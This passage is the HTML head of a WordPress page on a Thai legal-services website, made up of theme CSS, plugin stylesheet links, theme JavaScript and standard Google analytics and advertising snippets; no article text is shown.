!important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='it_epoll_core-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/epoll-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/it_epoll_frontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_opinion_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/theme/it_epoll_opinion_fontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.lawyers.in.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 130%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.lawyers.in.th/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/jquery.validate.min.js?ver=1" id="it_epoll_validetta_script-js"></script>
<script type="text/javascript" id="it_epoll_common_js-js-extra">
/* <![CDATA[ */
var it_epoll_ajax_obj = {"ajax_url":"https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_common.js?ver=1" id="it_epoll_common_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_opinion_voting.js?ver=1" id="it_epoll_opinion_voting_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_poll_voting.js?ver=1" id="it_epoll_poll_voting_js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WBX4141FKS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawyers.in.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WBX4141FKS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawyers.in.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawyers.in.th/wp-json/wp/v2/posts/980" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawyers.in.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p6j8WE-fO' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F12%2F%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b9%2580%25e0%25b8%258a%25e0%25b9%2587%25e0%25b8%2584%25e0%25b8%258a%25e0%25b8%25b3%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2599-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F12%2F%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b9%2580%25e0%25b8%258a%25e0%25b9%2587%25e0%25b8%2584%25e0%25b8%258a%25e0%25b8%25b3%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2599-2%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><meta name="generator" content="Site Kit by Google 1.165.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["civillaw"],"pagePostAuthor":"ทนายความกฤษดา ดวงชอุ่ม"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8QZZQD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://www.lawyers.in.th/2022/01/12/%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B9%87%E0%B8%84%E0%B8%8A%E0%B8%B3%E0%B8%A3%E0%B8%B0%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B9%89%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%99%E0%B8%B1%E0%B8%99-2/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3649839350002154&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.lawyers.in.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6ed70dc22b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#efefef;
}

                                    @font-face {
                                      font-family: "Kanit-Regular";
                                      src: local("Kanit-Regular"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Kanit-Bold";
                                      src: local("Kanit-Bold"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #000000 !important;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #ffffff;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #000000;
    }

    
    .td-header-border:before {
        background-color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #f5c500;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.lawyers.in.th/wp-content/uploads/2017/05/logo-lawyers-300x300.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Kanit-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Kanit-Regular;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
